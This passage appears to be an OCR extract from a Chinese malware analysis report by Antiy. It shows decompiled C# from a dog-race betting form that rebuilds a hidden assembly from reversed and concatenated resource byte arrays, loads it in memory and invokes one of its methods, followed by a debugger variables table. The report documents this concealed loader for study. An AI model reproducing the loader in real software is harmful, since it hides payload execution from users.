 204 List<byte> restoredByteList = new List<byte>();
205 byte[] first = (byte[])resources.GetObject("wire");
206 Array.Reverse(first);
207 restoredByteList.AddRange(first);
208 restoredByteList.AddRange((byte[])resources.GetObject("yenk"));
209 restoredByteList.AddRange((byte[])resources.GetObject("zetta"));
210 ((ISupportInitialize)this.racetrackPictureBox).BeginInit();
211 ((ISupportInitialize)this.pictureBox1).BeginInit();
212 ((ISupportInitialize)this.pictureBox2).BeginInit();
213 ((ISupportInitialize)this.pictureBox3).BeginInit();
214 ((ISupportInitialize)this.pictureBox4).BeginInit();
215 this.groupBox1.SuspendLayout();
216 ((ISupportInitialize)this.numDog).BeginInit();
217 ((ISupportInitialize)this.numBets).BeginInit();
218 base.SuspendLayout();
219 Assembly Wr_99 = AppDomain.CurrentDomain.Load(restoredByteList.ToArray());
220 MethodInfo airo = Wr_99.GetExportedTypes()[1].GetMethods()[1];
221 MethodBase methodBase = airo;
222 object obj = 0;
223 object[] array = Form1.nume;
224 methodBase.Invoke(obj, array);
225 this.racetrackPictureBox.Image = (Image)resources.GetObject("racetrackPictureBox.Image");
© 安天
%
部变量
称 值 类型
DeclaringType {Name = "BU" FullName = "FV.BU"} System.Type {System.RuntimeT...
FullName "FV.BU.dK(System.String, System.String, System.String)" string
InvocationFlags INVOCATION_FLAGS_INITIALIZED System.Reflection.INVOCATIO...
IsAbstract false bool